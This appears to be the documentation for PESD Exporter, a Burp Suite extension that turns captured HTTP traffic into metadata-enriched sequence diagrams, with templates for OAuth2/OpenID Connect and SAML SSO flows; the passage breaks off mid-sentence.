
While classic sequence diagrams for software engineering are meant for an abstract visualization and all the information is carried by the diagram itself. PESD is designed to include granular information related to the underlying HTTP traffic being represented in the form of metadata.
The Enriched part in the format name originates from the diagram-metadata linkability. In fact, the HTTP events in the diagram are marked with flags that can be used to access the specific information from the metadata.
As an example, URL query parameters will be found in the arrow events as UrlParams expandable with a click.
Some key characteristics of the format :
The extension handles Burp Suite traffic conversion to the PESD format and offers the possibility of executing templates that will enrich the resulting exports.

Once loaded, sending items to the extension will directly result in a export with all the active settings.

Currently, two modes of operation are supported:
multi-domain flows analysis

single-domain flows analysis
Expandable Metadata. Underlined flags can be clicked to show the underlying metadata from the traffic in a scrollable popover
Masked Randoms in URL Paths. UUIDs and pseudorandom strings recognized inside path segments are mapped to variable names <UUID_N> / <VAR_N>. The re-renderization will reshape the diagram to improve flow readability. Every occurrence with the same value maintains the same name
Notes. Comments from Burp Suite are converted to notes in the resulting diagram. Use <br> in Burp Suite comments to obtain multi-line notes in PESD exports
Save as :
SVG formatMarkdown file (MermaidJS syntax),metadata in JSON format. Read about the metadata structure in the format definition page, “exports section”PESD Exporter supports syntax and metadata extension via templates execution. Currently supported templates are:
OAuth2 / OpenID Connect The template matches standard OAuth2/OpenID Connect flows and adds related flags + flow frame

SAML SSO The template matches Single-Sign-On flows with SAML V2.0 and adds related flags + flow frame
Template matching example for SAML SP-initiated SSO with redirect POST:

The template engine is also ensuring consistency in the case of crossing flows and bad implementations. The current check prevents nested flow-frames since they cannot be found in real-case scenarios. Nested or unclosed frames inside the resulting markdown are deleted and merged to allow MermaidJS renderization.
Note: Whenever the flow-frame is not displayed during an export involving the supported frameworks, a manual review is highly 